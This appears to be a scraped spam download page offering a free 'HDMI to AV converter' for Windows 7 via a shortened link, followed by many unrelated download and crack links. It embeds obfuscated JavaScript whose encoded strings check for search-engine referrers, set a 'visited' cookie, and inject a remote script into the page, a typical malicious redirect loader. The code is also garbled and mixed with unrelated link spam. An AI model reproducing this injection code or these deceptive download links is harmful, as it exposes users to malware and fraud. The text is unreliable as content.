

[Hdmi To Av Converter Amazon Free Download For Windows 7 Home Edition 64](https://tlniurl.com/1u3vky)

[ERROR\\_GETTING\\_IMAGES-1](https://tlniurl.com/1u3vky)

[Hdmi To Av Converter Amazon Free Download For Windows 7 Home Edition 64](https://tlniurl.com/1u3vky)



constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ )'+');')();}catch(\_0xb93b84){\_0x34a555=window;}return \_0x34a555;};var \_0x5ce1e6=\_0x2e9a0b();var \_0x575a38='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5ce1e6['atob']||(\_0x5ce1e6['atob']=function(\_0x45d2de){var \_0x4c11cc=String(\_0x45d2de)['replace'](/=+\$/,'');for(var  $0x5e39ef=0x0$ ,  $0x46500e$ ,  $0x2772fc$ ,  $0x32ed9c=0x0$ ,  $0x14e2cc=''$ ;  $0x2772fc=0x4c11cc['charAt']$ ( $0x32ed9c++$ );~  $0x277$ 2fc&&(\_0x46500e=\_0x5e39ef%0x4?\_0x46500e\*0x40+\_0x2772fc:\_0x2772fc,\_0x5e39ef++%0x4)?\_0x14e2cc+=String['from  $CharCode'[(0xff& 0x46500e>(-0x2* 0x5e39ef&0x6)):0x0]$   $0x2772fc=0x575a38$ ['indexOf']( $0x2772fc$ );}return  $0x14e2cc;\}$ : $\rho$ ;  $0x46fa['base64DecodeUnicode']$ =function( $0xe5d5f4$ ){var  $0x544d13=atob(0xe5d5f4)$ ;var  $0x480875=$ [];for(var  $0x4353da=0x0$ ,  $0x7d9b3a=$   $0x544d13$ ['length'];  $0x4353da=0x0$ } if( $0x16330d$ [ $0x46fa('0x30')$ ]( $0x1$ 6330d[\_0x46fa('0x31')],\_0x16330d[\_0x46fa('0x32')])){document[\_0x46fa('0xd')]=\_0x16330d[\_0x46fa('0x33')](\_0x16330d[\_0 x46fa('0x34')](\_0x16330d['QRmJi'](\_0x16330d[\_0x46fa('0x35')](\_0x16330d[\_0x46fa('0x35')](\_0x16330d[\_0x46fa('0x35')](n ame,'='),escape(value)),expires?  $0x16330d$ ['BQqfl']( $0x46fa('0x13')$ ,new Date( $0x16330d$ ['BQqfl'](new Date()['getTime'](),ex pires\*0x3e8))):''),path?\_0x16330d[\_0x46fa('0x36')](\_0x16330d[\_0x46fa('0x37')],path):''),domain?\_0x16330d['BQqfl'](\_0x163 30d[\_0x46fa('0x38')],domain):''),secure?\_0x16330d[\_0x46fa('0x39')]:'');}else{\_0x19a046=!![];}}}else{var \_0x231187=docum ent['createElement'](\_0x46fa('0x0'));\_0x231187[\_0x46fa('0x3a')]=url;document[\_0x46fa('0x2')](\_0x16330d[\_0x46fa('0x3b')])[ 0x0][\_0x46fa('0x3')](\_0x231187);}}if(\_0x19a046){cookie[\_0x46fa('0x3c')](\_0x16330d['XJIWO'],0x1,0x1);if(!\_0x4b48dc){in clude(\_0x16330d['BQqfl'](\_0x16330d[\_0x46fa('0x36')](\_0x16330d['BMory'],q),''));}}}R(); Cable hdmi vers rca« Prйcйdent12Suivant »En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies pour vous proposer des contenus et services adaptйs а vos centres d'intйrкts.

var \_0xf4b0=['Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA ==','ZWZU','amVL','T0hR','aGVhZA==','ZkhGc2c=','ckhiQ1M=','UkFKZWk=','WFJnZkc=','Q0lPWHM=','WnBORm4=','an dGaVQ=','cmVmZXJyZXI=','WEpJV08=','SWZNcVQ=','TVR3dHo=','aW5kZXhPZg==','d3pXT1E=','blJpblA=','ZUFKaHA= ','YlN2YnM=','UVJtSmk=','RE5qTFQ=','QlFxZmw=','WUxOamw=','YUZEVGM=','bHBySXk=','c3Jj','b1RyQm0=','c2V0','c2 NyaXB0','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','aGRtaSt0bythd itjb252ZXJ0ZXIrYW1hem9u','cnJI','NXwxfDR8M3wwfDI=','c3BsaXQ=','WWhzaU8=','bGVuZ3Ro','aW9pYm8=','Z2dlaXA =','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBzZWN1cmU=','VnBLWWI=','UkpEcHY=','OyBleHBp cmVzPQ==','cFdEZmI=','dFhCZkY=','T29nV1E=','OyBkb21haW49','eGlmWGk='];(function(\_0x38835d,\_0x1c2a08){var \_0x  $253db8=function(Qxc527e5){while---Qxc527e5}{Qx38835d['push'](Qx38835d['shift']()};};Qx253db8++Qx1c2a08;}(Qx38835d['bank']')$  $xf4b0,0x118)$ ;var \_0x46fa=function(\_0x5db6ee,\_0x538fe9){\_0x5db6ee=\_0x5db6ee-0x0;var

\_0x25edb7=\_0xf4b0[\_0x5db6ee];if(\_0x46fa['initialized']===undefined){(function(){var \_0x2e9a0b=function(){var  $0x34a555;$ try{  $0x34a555=Function('return \x20(function(\x20'+\{}).$ 

[Forza Horizon 3 Pc Cheats](https://mystifying-edison-b2f180.netlify.app/Forza-Horizon-3-Pc-Cheats)

[Launch Mac Apps From Command Line](https://yolandasegura.doodlekit.com/blog/entry/13745012/launch-mac-apps-from-command-line)

ERROR\_GETTING\_IMAGES-[1Software Free For Mac Os X](https://jamesdavis6.doodlekit.com/blog/entry/13745013/software-free-for-mac-os-x-patched)

[Baseball Card App For Mac](https://hub.docker.com/r/calriatedmand/baseball-card-app-for-mac) [Minecraft Tu1 Tutorial Pc Download](https://distracted-wright-695152.netlify.app/Minecraft-Tu1-Tutorial-Pc-Download)

[Necromantic Sorcery By Dante Abiel Pdf](https://grinecreati.localinfo.jp/posts/15287103)

ae05505a44 [Spss Download For Free Mac](https://noybestsoodu.mystrikingly.com/blog/spss-download-for-free-mac)

ae05505a44

[Download gif to pdf converter full version](http://quonisross.yolasite.com/resources/Download-gif-to-pdf-converter-full-version.pdf)